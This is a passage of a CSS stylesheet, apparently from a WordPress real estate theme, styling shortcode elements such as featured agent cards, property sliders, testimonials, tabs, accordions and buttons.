.customlist2 ul li,
.customlist ul li {
    padding: 0px 0px 4px 0px;
    margin-bottom: 4px;
}

/*=shortcodes featured agent
--------------------------------------------------------------------*/

.featured_agent {
    margin-bottom: 30px;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    overflow: hidden;
    background-color: #fdfdfd;
    position: relative;
    padding-bottom: 94px;
    max-width: 255px;
    height: 220px;
}

.featured_agent_details_wrapper {
    padding: 0px 0px 13px 0px;
    position: absolute;
    bottom: -157px;
    width: 100%;
    background-color: #fdfdfd;
    cursor: pointer;
    border-top: 3px solid #0761b7;
}

.featured_agent_details_wrapper h4 a,
.featured_agent_details_wrapper h4 {
    padding: 0px 6px;
    margin-top: 13px;
    margin-bottom: 3px;
    font-size: 18px;
}

.featured_agent_details_wrapper .agent_position {
    line-height: 13px;
}

.featured_agent_details_wrapper .agent_unit_social {
    left: 0px;
    padding: 11px 0px 0px 0px;
    position: relative;
    margin-top: 16px;
}

.featured_agent_details_wrapper .social-wrapper {
    margin: 0px auto;
    max-width: 137px;
}

.featured_agent_details {
    display: block;
}

/*=shortcodes property slider
---------------------------------------------------------------------*/


.property_slider2_wrapper.owl-carousel {
    display: block;
    width: 100%;
}



.property_slider2_wrapper .image_div {
    height: 370px;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    width: 620px;
    float: left;
    margin-top: 35px;
    border-radius: 4px;
    position: relative;
    z-index: 1;
    width: 59%;
}

.property_slider2_info_wrapper {
    width: 400px;
    height: 440px;
    background-color: #fff;
    float: left;
    border-radius: 4px;
    padding: 80px 40px;
    z-index: 10;
    position: relative;
    width: 35%;
}

.property_slider2_info_wrapper h2 {
    text-transform: capitalize;
}

.property_slider2_info_price {
    z-index: 1;
    color: #0073e1;
    font-size: 19px;
    font-weight: 500;
    margin-bottom: 10px;
}

.property_slider2_info_wrapper .property_slider_sec_row {
    margin-left: -5px;
    font-weight: 500;
}

.property_slider_sec_row .inforoom_unit_type5 {
    margin: 0px 5px;
    color: #222;
}

.property_slider2_content {
    margin-top: 30px;
    line-height: 1.65em;
}

.property_slider2_wrapper.owl-carousel .owl-item .item {
    width: 100%;
    height: auto;
    background-color: transparent;
    padding: 0px;
}

.property_slider2_wrapper.owl-theme .owl-nav {
    margin-top: -22px;
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    float: left;
    width: 6%;
    height: 370px;
    position: absolute;
    top: 70px;
    right: 0px;
    border-radius: 4px;
}

.property_slider2_wrapper.owl-carousel .owl-nav button.owl-prev {
    height: 50%;
    margin: 0px;
    width: 100%;
    background: #d8d8d8;
    transition: all 0.3s ease;
    border-radius: 0px;
}

.property_slider2_wrapper.owl-carousel .owl-nav button.owl-next {
    height: 50%;
    margin: 0px;
    width: 100%;
    background: #d8d8d8;
    transition: all 0.3s ease;
    border-radius: 0px;
}

.property_slider2_wrapper.owl-theme .owl-nav div {
    color: #ffffff;
    margin: 0px;
    padding: 0px 0px;
    font-size: 37px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    filter: Alpha(Opacity=95);
    opacity: 0.95;
    cursor: pointer;
    height: 100%;
    width: 100%;
    text-align: center;
    line-height: 185px;
    background: #d8d8d8;
    border-radius: 0px;
}

.property_slider2_wrapper.owl-theme .owl-nav div:hover {
    background: #ccc;
}

.property_slider2_wrapper.owl-theme .owl-nav div i {
    width: 100%;
    font-size: 33px;
}

.property_slider2_wrapper .agent_face {
    height: 50px;
    width: 50px;
    position: absolute;
    left: 20px;
    bottom: 20px;
    border-radius: 50%;
    border: 1px solid #a6b3bb;
    background-size: cover;
}


.property_slider2_wrapper .featured_secondline {
    position: absolute;
    bottom: 0px;
    background: transparent;
}


.property_slider2_wrapper .featured_secondline a {
    margin-left: 70px;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    line-height: 45px;
}

.property_slider2_wrapper a:hover h2 {
    color: #0073e1;
}


.property_slider2_wrapper .featured_div {
    z-index: 10;
    position: relative;
    left: 20px;
    top: 20px
}

.property_slider2_wrapper .status-wrapper {
    z-index: 10;
    position: relative;
    top: 0px;
    right: 20px;
    margin: 0px;
}


.property_slider2_wrapper.owl-carousel {
    display: none;
}

.property_slider2_wrapper.no-js .owl-carousel {
    display: block;
}

.property_slider2_wrapper.owl-carousel.owl-loaded {
    display: block;
}



/*=shortcodes featured agency
--------------------------------------------------------------------*/

.user_role_image {
    background-size: cover;
    height: 90px;
    width: 90px;
    background-position: 50% 50%;
    position: absolute;
}

.featured_user_role_unit_details h4,
.user_role_email,
.user_role_phone {
    padding-left: 110px;
    width: 100%;
    margin-bottom: 5px;
}

.featured_user_role_unit_details h4 {
    font-size: 24px;
    margin-bottom: 5px;
}


.user_role_email,
.user_role_phone,
.user_role_email a,
.user_role_phone a {
    font-size: 13px;
}

.user_role_unit {
    border: 1px solid #f1f8ff;
    height: 251px;
    background-color: #ffffff;
    transition: 0.3s ease-out;
}

.user_role_featured_image {
    width: 40%;
    float: right;
    height: 248px;
    overflow: hidden;
    position: relative;
    background-color: #222;
}

.featured_user_role_unit_details {
    position: relative;
    width: 60%;
    float: left;
    padding: 20px;
    height: 250px;
}

.featured_user_role_unit_details i {
    font-size: 11px;
    background: #efefef;
    position: relative;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    border-radius: 50%;
    margin-right: 5px;
}



.user_role_featured_image .user_role {
    background-size: cover;
    height: 250px;
    width: auto;
    background-position: 50% 50%;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
}

.user_role_unit:hover .user_role_featured_image .user_role {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.user_role_status {
    position: absolute;
    top: -11px;
    color: #fff;
    background-color: #69c17d;
    padding: 0px 10px;
    font-size: 12px;
}

.button_user_role {
    position: absolute;
    left: 20px;
    bottom: 7px;
}

.user_role_content {
    float: left;
    padding-top: 10px;
}


/*=shortcodes Icon content
--------------------------------------------------------------------*/
.iconcol h3 {
    margin-top: 13px;
}

.icon_img {
    position: relative;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    cursor: pointer;
    float: left;
    margin-bottom: 15px;
    width: 100%;
}

.iconcol p {
    margin-bottom: 13px !important;
}

.iconcol img {
    border-radius: 4px;
}

.iconcol .listing-cover {
    width: 100%;
    height: 100%;
}



.iconcol:hover .listing-cover {
    opacity: 1;
}



/*=shortcodes Testimonial
--------------------------------------------------------------------*/

.testimonial-container {
    float: left;
    width: 100%;
    display: inline;
    border-radius: 4px;
}

.testimonial-image {
    width: 120px;
    height: 120px;
    border-radius: 4px;
    display: inline-block;
    float: left;
    box-shadow: 0 10px 31px 0 rgba(7, 152, 255, 0.09);
}

.testimonial-text {
    position: relative;
    border: 1px solid #f1f8ff;
    border-radius: 4px;
    padding: 20px;
    margin-left: 141px;
    background-color: #fff;
    line-height: 1.65em;
}

.testimonial-text:before {
    content: " ";
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #f0f0f0;
    top: 20px;
    left: -11px;
    position: absolute;
}

.testimonial-text:after {
    content: " ";
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #fff;
    top: 20px;
    left: -10px;
    position: absolute;
}

.testimonial-author-line {
    font-size: 14px;
    margin-left: 141px;
    margin-top: 18px;
}

.testimonial-author {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.testimonial-container.type_class_2 {
    float: none;
    width: 100%;
    display: inline-block !important;
    margin-bottom: 26px !important;
    text-align: center;
    margin: 0px auto;
}

.testimonial-container.type_class_2 .testimonial-text {
    position: relative;
    border: none;
    border-radius: 4px;
    padding: 0 15% 30px;
    margin-left: 0px;
    background-color: transparent;
    text-align: center;
}

.testimonial-container.type_class_2 .testimonial-image {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    float: none;
    margin-left: auto;
    margin-right: auto;
    display: block;
    background-size: cover;
}

.testimonial-container.type_class_2 .testimonial-author-line {
    font-size: 14px;
    margin-left: 0px;
    margin-top: 15px;
}

.testimonial-container.type_class_2 .testimonial-text:after {
    display: none;
}

.testimonial-container.type_class_2 .testimonial-text:before {
    display: none;
}

.testimonial-slider-container .slick-next.slick-arrow {
    right: 0px;
    left: auto;
}

.testimonial-slider-container .slick-prev.slick-arrow {
    left: 0px;
    right: auto;
}

.testimonial-slider-container.slick-slider {
    margin: 30px auto 50px;
}

.testimonial-slider-container .slick-prev.slick-arrow,
.testimonial-slider-container .slick-next.slick-arrow {
    top: 50%;
    width: 26px;
    height: 51px;
    margin-top: -25px;
    border-radius: 50%;
    background-color: transparent !important;
    color: #d2d2d2;
    z-index: 2;
    padding: 0px !important;
}

.testimonial-slider-container .slick-next.slick-arrow:before {
    content: '\e801';
    font-family: "fontello";
    font-size: 40px;
}

.testimonial-slider-container .slick-prev.slick-arrow:before {
    content: '\e800';
    font-family: "fontello";
    font-size: 40px;
}

.testimonial-slider-container .slick-prev.slick-arrow:hover,
.testimonial-slider-container .slick-next.slick-arrow:hover {
    color: #0073e1;
}

.testimonial-slider-container .slick-dots {
    position: absolute;
    width: 100%;
    list-style: none;
    text-align: center;
    bottom: 0px;
    padding: 0px;
    margin-bottom: 0px;
    margin: 0px 0px 0px 0px;
}

.testimonial-slider-container.container_type_3 .slick-dots {
    bottom: -15px;
}


.testimonial-slider-container .slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.testimonial-slider-container .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.testimonial-slider-container .slick-dots li.slick-active button:before {
    opacity: .75;
    color: #0073e1;
}

.testimonial-slider-container .slick-dots li button::before {
    font-family: "Font Awesome 5 Free";
    font-size: 10px;
    line-height: 20px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 20px;
    height: 20px;
    content: "\f111";
    text-align: center;
    opacity: 0.25;
    color: #0073e1;
    -webkit-font-smoothing: antialiased;
}

.testimonial-container.type_class_1 {
    float: none;
    display: inline-block !important;
    margin: auto;
    padding: 0 2% 10px;
}

.testimonial-container.type_class_1 .testimonial-image {
    background-size: cover;
}



.testimonial-container.type_class_4,
.testimonial-container.type_class_3 {
    background-color: #fff;
    padding: 20px;
    box-shadow: 0 10px 31px 0 rgba(7, 152, 255, 0.09);
}


.testimonial-container.type_class_4 {
    padding: 45px;
}

.testimonial-container.type_class_4 .testimonial-text:before {
    display: none;
}

.testimonial-container.type_class_3 .testimonial_title {
    font-size: 20px;
    line-height: 1.2em;
    font-weight: 500;
    color: #222;
    text-align: center;
}


.testimonial-container.type_class_3 .testimmonials_starts {
    text-align: center;
}

.testimonial-container.type_class_4 .testimmonials_starts i {
    margin: 14px 3px 0px 3px;
    color: #ffc662;
    font-size: 13px;
}

.testimonial-container.type_class_3 .testimmonials_starts i {
    margin: 14px 3px;
    color: #ffc662;
    font-size: 13px;
}

.testimonial-container.type_class_4 .testimonial-image,
.testimonial-container.type_class_3 .testimonial-image {
    border-radius: 120px;
    width: 100px;
    height: 100px;
    margin: 26px auto 26px auto;
    float: none;
    display: block;
    background-size: cover;
}

.testimonial-container.type_class_4 .testimonial-image {
    width: 45px;
    height: 45px;
    float: left;
    margin-top: 0px;
}

.type_class_4 .testimonial-author-line {
    margin-left: 20px;
    font-size: 18px;
    color: #222;
    font-weight: 500;
    display: inline-block;
    margin-top: 0px;
    line-height: 1.65em;
}

.type_class_4 .testimonial-text {
    margin-left: 0px;
    display: inline;
    width: 100%;
    float: left;
    padding: 0px;
    border: 0px;
    line-height: 1.65em;
}

.type_class_4 .testimonial-location-line {
    margin-left: 20px;
    display: inline-block;
    width: calc(100% - 75px);
}

.type_class_4 .testimmonials_starts {
    float: left;
}

.testimonial-container.type_class_3 .testimonial-text {
    position: relative;
    border: none;
    border-radius: 4px;
    padding: 13px 26px;
    margin-left: 0px;
    background-color: #fff;
}

.testimonial-container.type_class_3 .testimonial-text:after,
.testimonial-container.type_class_3 .testimonial-text:before {
    display: none;
}

.testimonial-container.type_class_3 .testimonial-author-line {
    color: #222;
    margin: 0px;
    padding: 26px 0px;
    text-align: center;
}

.testimonial-slider-container .testimonial-container.type_class_3 {
    width: 33%;
    margin: 0px 13px;
}

.testimonial-slider-container.container_type_3 .slick-prev.slick-arrow {
    left: -31px;
}

.testimonial-slider-container.container_type_3 .slick-next.slick-arrow {
    right: -31px;
}

/*=shortcodes post grid
--------------------------------------------------------------------*/

.wpestate_posts_grid.vc_posts_grid {
    padding: 0px 15px;
}

.wpestate_posts_grid.vc_posts_grid ul {
    margin: 0px -15px;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter,
.wpestate_posts_grid .wpb_categories_filter {
    padding: 0px 15px;
    margin-bottom: 13px;
}

.wpestate_posts_grid h2 {
    font-size: 18px;
    line-height: 1.3em;
    margin-top: 13px;
}

.wpestate_posts_grid .vc_read_more {
    float: right;
    color: #0073e1;
    bottom: 12px;
    font-size: 12px;
    text-align: right;
    text-decoration: none;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li,
.wpestate_posts_grid.wpb_categories_filter li {
    background-color: #0073e1;
    color: #fff;
    padding: 3px 13px;
    border-radius: 3px;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li:hover,
.wpestate_posts_grid.wpb_categories_filter li :hover,
.wpestate_posts_grid.wpb_teaser_grid .categories_filter .active,
.wpestate_posts_grid.wpb_categories_filter .active {
    background-color: #393F48;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter .active a:hover,
.wpestate_posts_grid.wpb_categories_filter .active a:hover,
.wpestate_posts_grid.wpb_teaser_grid .categories_filter .active a,
.wpestate_posts_grid.wpb_categories_filter .active a {
    text-decoration: none;
    border-bottom: none;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li a:hover,
.wpestate_posts_grid .wpb_categories_filter li a:hover {
    border-bottom: none;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li a,
.wpestate_posts_grid.wpb_categories_filter li a {
    color: #fff;
}

.wpestate_posts_grid img {
    border-radius: 4px;
}

/*=shortcodes information box
--------------------------------------------------------------------*/

.wpb_alert-info.vc_alert_3d.wpestate_message {
    -webkit-box-shadow: 0 3px 0 #afd9ee;
    box-shadow: 0 3px 0 #afd9ee;
}

.wpb_alert-success.vc_alert_3d.wpestate_message {
    -webkit-box-shadow: 0 3px 0 #c1e2b3;
    box-shadow: 0 3px 0 #c1e2b3;
}

.wpb_alert-error.vc_alert_3d.wpestate_message,
.wpb_alert-danger.vc_alert_3d.wpestate_message {
    -webkit-box-shadow: 0 3px 0 #e4b9b9;
    box-shadow: 0 3px 0 #e4b9b9;
}


/*=shortcodes progress bar
--------------------------------------------------------------------*/



.wpestate_progress_bar.vc_progress_bar .vc_single_bar {
    background: #fdfdfd;
    position: relative;
    margin-bottom: 11.666666666666666px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #f0f0f0;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_blue .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
    background-color: #0073e1;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_green .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_green .vc_bar {
    background-color: #16A085;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_orange .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
    background-color: #FB6A5C;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_red .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_red .vc_bar {
    background-color: #ED5565;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_black .vc_label {
    text-shadow: none;
}

/*=shortcodes faq #0073e1
--------------------------------------------------------------------*/
.wpb_toggle.wpestate_toggle {
    background: none;
    padding: 10px 13px 10px 13px;
    clear: both;
    margin-top: 0;
    background-color: #f0f0f0;
    color: #333;
    font-size: 15px;
    position: relative;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

h4.wpb_toggle.wpestate_toggle:after {
    content: "\f107";
    position: relative;
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #333;
    float: right;
    font-size: 20px;
}

h4.wpb_toggle.wpestate_toggle.wpb_toggle_title_active:after,
.wpb_toggle.wpestate_toggle.wpb_toggle_title_active {
    color: #0073e1;
}

h4.wpb_toggle.wpestate_toggle.wpb_toggle_title_active:after {
    content: "\f106";
}

/*=shortcodes call to action
--------------------------------------------------------------------*/
.wpestate_cta_button {
    border-radius: 4px;
}

.wpb_call_to_action.wpestate_cta_button {
    background-color: #fdfdfd;
    border: 1px solid #f0f0f0;
}

.wpestate_cta_button2 {
    border-radius: 4px !important;
}

.vc_call_to_action.wpestate_cta_button2 {
    background-color: #fdfdfd !important;
    border: 1px solid #f0f0f0 !important;
}

.vc_call_to_action.wpestate_cta_button2 hgroup h2 {
    margin-bottom: 5px;
}

/*=shortcodes Tabs
--------------------------------------------------------------------*/
.wpestate_tabs .ui-widget {
    font-size: 13px;
}

.wpestate_tabs .wpb_content_element .wpestate_tabs .wpb_accordion_wrapper .wpestate_tabs .wpb_accordion_header,
.wpestate_tabs .wpb_content_element.wpb_tabs .wpestate_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background-color: #fff;
}

.wpestate_tabs .ui-widget-content {
    border: 1px solid #f0f0f0;
    background: none;
    color: #768082;
    border-top: 0px;
    font-family: 'Roboto', sans-serif
}

.wpestate_tabs .ui-widget-header {
    border: none;
    background: #f0f0f0;
    color: #fff;
    font-weight: normal;
    border-radius: 4px;
}

.wpestate_tabs .ui-tabs .ui-tabs-nav li {
    background-color: #f0f0f0;
    border: none;
    border-radius: 4px;
    border-right: 1px solid white;
    padding: 3px 10px;
}

.wpestate_tabs .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: -3px;
    padding-bottom: 0px;
    background-color: #ffffff;
    border-top: 3px solid #0073e1;
    border-radius: 4px;
}

.wpestate_tabs .ui-state-active,
.wpestate_tabs .ui-widget-content .ui-state-active,
.wpestate_tabs .ui-widget-header .ui-state-active {
    border: none;
    background: black;
    font-weight: 500;
    color: white;
}

.wpestate_tabs .wpb_accordion_wrapper .wpb_accordion_header,
.wpestate_tabs.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background-color: #ffffff;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_content_element.wpb_tabs.wpestate_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background-color: #fff;
}

.wpestate_tabs .ui-state-default a,
.wpestate_tabs .ui-state-default a:link,
.wpestate_tabs .ui-state-default a:visited {
    color: #333;
    font-weight: normal;
    font-size: 15px;
}

.wpestate_tabs .ui-state-active a,
.wpestate_tabs .ui-state-active a:link,
.wpestate_tabs .ui-state-active a:visited {
    color: #0073e1;
    font-weight: normal;
    font-size: 15px;
}

/*=shortcodes Tours
--------------------------------------------------------------------*/
.wpestate_tour .ui-widget {
    font-size: 13px;
}

.wpestate_tour .ui-widget-content {
    border: none;
    background: #fff;
    color: #768082;
    border-left: 0px;
}

.wpestate_tour .ui-widget-header {
    background: #fdfdfd;
    color: #434953;
    font-weight: normal;
    height: 100%;
    border: 1px solid #f0f0f0;
}

.wpestate_tour .ui-state-default,
.wpestate_tour .ui-widget-content .ui-state-default,
.wpestate_tour .ui-widget-header .ui-state-default {
    border: none;
    background: #f0f0f0;
    color: #434953;
    font-weight: normal;
    width: 100%;
    padding: 4px 0px;
    border-radius: 4px;
}

.wpestate_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
    background-color: #fff;
}

.wpestate_tour .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: 0px;
    padding-bottom: 3px;
    border-left: 3px solid #0073e1;
}

.wpestate_tour .ui-state-default a,
.wpestate_tour .ui-state-default a:link,
.wpestate_tour .ui-state-default a:visited {
    color: #333;
    font-weight: normal;
    font-size: 15px;
}

.wpestate_tour .ui-state-active a,
.wpestate_tour .ui-state-active a:link,
.wpestate_tour .ui-state-active a:visited {
    color: #0073e1;
}

.wpb_tour.wpestate_tour .wpb_tour_tabs_wrapper .wpb_tab {
    padding: 0em 0em 0em 1em;
}

.wpestate_tour .wpb_tour_next_prev_nav {
    padding-left: 13px;
}

.wpestate_tour .wpb_tour_next_prev_nav span,
.wpestate_tour .wpb_tour_next_prev_nav span {
    padding: 0em 0 1em 0;
}

.wpestate_tour .wpb_tour_next_prev_nav a,
.wpestate_tour .wpb_tour_next_prev_nav a {
    border-bottom: none;
}

.wpestate_tour .wpb_prev_slide:before {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f104";
    padding-right: 5px;
}

.wpestate_tour .wpb_next_slide:after {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f105";
    padding-left: 5px;
}

/*=shortcodes Accordion
--------------------------------------------------------------------*/
.wpestate_accordion .ui-widget,
.wpestate_accordion_tab .ui-widget {
    font-size: 13px;
}

.wpestate_accordion_tab .ui-state-active,
.wpestate_accordion_tab .ui-widget-content .ui-state-active,
.wpestate_accordion_tab .ui-widget-header .ui-state-active {
    border: 1px solid #f0f0f0;
    background: #fdfdfd;
    font-weight: normal;
    color: #434953;
}

.wpestate_accordion_tab .ui-state-default a,
.wpestate_accordion_tab .ui-state-default a:link,
.wpestate_accordion_tab .ui-state-default a:visited,
.wpestate_accordion_tab .ui-state-active a,
.wpestate_accordion_tab .ui-state-active a:link,
.wpestate_accordion_tab .ui-state-active a:visited {
    color: #333;
    font-weight: normal;
    font-size: 15px;
    padding: 10px;
}

.wpestate_accordion_tab .ui-state-active a,
.wpestate_accordion_tab .ui-state-active a:link,
.wpestate_accordion_tab .ui-state-active a:visited {
    color: #0073e1;
}

.ui-accordion .wpestate_accordion_tab .ui-accordion-header {
    padding: 0px 0px 0px 0px;
}

.wpestate_accordion.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpestate_accordion.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background: #f0f0f0;
}

.wpestate_accordion_tab .ui-widget-content {
    border: 1px solid #fdfdfd;
    background: #fff;
    color: #768082;
    line-height: 22px;
    font-family: 'Roboto', sans-serif
}

.wpestate_accordion_tab .ui-state-default,
.wpestate_accordion_tab .ui-widget-content .ui-state-default,
.wpestate_accordion_tab .ui-widget-header .ui-state-default {
    color: #768082;
    border: none;
}

.wpb_accordion.wpestate_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion.wpestate_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    display: block;
    width: 16px;
    height: 16px;
    background-image: none;
    background-repeat: no-repeat;
    position: absolute;
    right: 10px;
    top: 9px;
    /* background: #f0f0f0; */
    color: #333;
    left: auto;
    bottom: auto;
    margin-top: 0px;
    background-position: 0px 0px;
    text-indent: 0;
}

.wpb_accordion.wpestate_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after,
.wpb_accordion.wpestate_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f107";
    padding-right: 5px;
    font-size: 20px;
}

.wpb_accordion.wpestate_accordion .wpb_accordion_wrapper .ui-accordion-header-active .ui-icon:after,
.wpb_accordion.wpestate_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
    content: "\f106";
    color: #0073e1;
}


/*=shortcodes carousel
--------------------------------------------------------------------*/
.wpestate_carousel .post-thumb {
    float: left;
    margin-right: 13px;
}

.wpestate_carousel .vc-carousel-control .icon-next:before {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f105";
    position: relative;
    top: 0px;
    color: #222;
}

.wpestate_carousel .vc-carousel-control .icon-prev:before {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f104";
    position: relative;
    top: 0px;
    color: #222;
}


/*=shortcodes Buttons
--------------------------------------------------------------------*/


.comment-form #submit,
.wpresidence_button {
    text-shadow: none;
    margin-bottom: 10px;
    text-transform: capitalize;
    padding: 5px 34px;
    border: 1px solid;
    line-height: 28px;
    border-color: #0073e1;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    background-color: #0073e1;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #0073e1));
    background-image: linear-gradient(to right, transparent 50%, #0073e1 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    display: inline-block;
    text-decoration: none;
}

.wpresidence_button.wpresidence_button_elementor.elementor-button {
    width: 100%;
    margin-right: 0px;
    border: 1px solid #0073e6;
}

.wpresidence_button_inverse {
    color: #0073e1;
    background-color: #ffffff;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #0073e1), color-stop(50%, #ffffff));
    background-image: linear-gradient(to right, #0073e1 50%, #ffffff 50%);
}

.wpresidence_button.wpresidence_button_inverse:hover {
    color: #fff;
}


#edit_review.wpresidence_button {
    width: auto;
    min-width: 25%;
}

.wpestate_item_list_sh {
    cursor: pointer;
    float: none;

}

.wpestate_item_list_sh i {
    margin-right: 10px;
}

.comment-form #submit {
    margin-bottom: 0px;
}

.comment-form #submit:hover,
.wpresidence_button:hover {
    background-color: #0761b7;
    text-decoration: none;
    background-color: transparent;
    background-position: left bottom;
    color: #0073e6;
    border-color: #0073e6;
    transition: all 300ms ease;
    webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    cursor: pointer;
}

.wpresidence_button.developer_contact_button:hover,
.wpresidence_button.agency_contact_but:hover {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

.wpresidence_success {
    background-color: #1ABC9C;
}

.dashboard-margin .wpresidence_success {
    background-color: #0073e1;
}


.featured_agent_listings.wpresidence_button {
    position: absolute;
    bottom: 15px;
    border: 1px solid #0073e1;
    font-size: 12px;
    left: 20px;
    padding: 0px 10px;
    margin-bottom: 0px;
    line-height: 24px;
}


button.wpb_btn-large,
span.wpb_btn-large {
    padding: 9px 26px !important;
    font-size: 13px !important;
    text-transform: uppercase;
    line-height: normal !important;
    -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    border-radius: 4px !important;
    color: #ffffff;
}

.wpb_btn-primary {
    background-color: #185271 !important;
    border-bottom: 3px solid #133F57 !important;
}

.wpb_btn-primary:hover,
.wpb_btn-primary:active,
.wpb_btn-primary.active,
.wpb_btn-primary.disabled,
.wpb_btn-primary[disabled] {
    background-color: #133F57 !important;
    border-bottom: 3px solid #133F57;
}

.wpb_btn-info {
    background-color: #0073e1 !important;
    border-bottom: 3px solid #0761b7 !important;
}

.wpb_btn-info:hover,
.wpb_btn-info:active,
.wpb_btn-info.active,
.wpb_btn-info.disabled,
.wpb_btn-info[disabled] {
    background-color: #0761b7 !important;
    border-bottom: 3px solid #0761b7;
}

.wpb_wpb_button {
    background-color: #7F8C8D;
    color: #ffffff;
}

.wpb_btn-success {
    background-color: #1ABC9C !important;
    border-bottom: 3px solid #16A085 !important;
}

.wpb_btn-success:hover,
.wpb_btn-success:active,
.wpb_btn-success.active,
.wpb_btn-success.disabled,
.wpb_btn-success[disabled] {
    background-color: #16A085 !important;
    border-bottom: 3px solid #16A085;
}

.wpb_btn-warning {
    background-color: #FB6A5C !important;
    border-bottom: 3px solid #ee6557 !important;
}

.wpb_btn-warning:hover,
.wpb_btn-warning:active,
.wpb_btn-warning.active,
.wpb_btn-warning.disabled,
.wpb_btn-warning[disabled] {
    background-color: #ee6557 !important;
    border-bottom: 3px solid #ee6557;
}

.wpb_btn-danger {
    background-color: #ED5565 !important;
    border-bottom: 3px solid #da4453 !important;
}

.wpb_btn-danger:hover,
.wpb_btn-danger:active,
.wpb_btn-danger.active,
.wpb_btn-danger.disabled,
.wpb_btn-danger[disabled] {
    background-color: #da4453 !important;
    border-bottom: 3px solid #da4453;
}

.wpb_btn-inverse {
    background-color: #3C434D !important;
    border-bottom: 3px solid #323840 !important;
}

